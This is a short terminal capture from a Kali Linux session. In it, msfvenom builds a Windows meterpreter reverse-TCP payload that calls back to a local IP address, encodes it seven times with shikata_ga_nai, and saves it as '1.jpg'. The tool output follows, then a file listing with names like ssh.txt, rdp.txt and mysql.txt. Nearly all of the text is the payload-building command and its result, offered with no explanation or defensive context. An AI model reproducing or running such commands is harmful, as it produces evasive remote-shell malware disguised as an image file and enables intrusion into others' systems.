 ┌──(root💀kali)-[~/Desktop/exp]
└─# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 7 -b
'\x00'  lhost=192.168.85.137 lport=5558  -f raw -o 1.jpg
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 7 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai chosen with final size 543
Payload size: 543 bytes
Saved as: 1.jpg
1.jpg
ftp.txt
mysql.txt
rdp.txt
save.log
ssh.txt
user.txt